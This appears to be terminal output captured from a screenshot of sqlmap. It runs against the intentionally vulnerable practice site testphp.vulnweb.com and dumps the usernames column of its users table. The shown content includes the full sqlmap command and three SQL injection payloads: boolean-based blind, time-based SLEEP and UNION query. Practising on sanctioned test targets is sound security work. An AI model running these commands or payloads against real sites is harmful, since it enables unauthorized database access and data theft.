 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sqlmap -u testphp.vulnweb.com/artists.php?artist=1 -D acuart -T users -C uname --dump
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.6.10#stable}
|_ -| . [.]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not re
sponsible for any misuse or damage caused by this program
[*] starting @ 02:52:15 /2022-10-28/
[02:52:15] [INFO] resuming back-end DBMS 'mysql'
[02:52:21] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=1 AND 4519=4519
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: artist=1 AND (SELECT 8693 FROM (SELECT(SLEEP(5)))AtUz)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: artist=-9635 UNION ALL SELECT NULL,CONCAT(0x7162707171,0x41566765454a7657555177644d66666f6e5a74524c55546258525957534f67416e4d7947506d7259,0x7178766a71),NULL-- -
---
[02:52:32] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.0.12
[02:52:32] [INFO] fetching entries of column(s) 'uname' for table 'users' in database 'acuart'
Database: acuart
Table: users
[1 entry]
+-------+
| uname |
+-------+
| test  |
+-------+
[02:52:32] [INFO] table 'acuart.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/users.csv'
[02:52:32] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 02:52:32 /2022-10-28/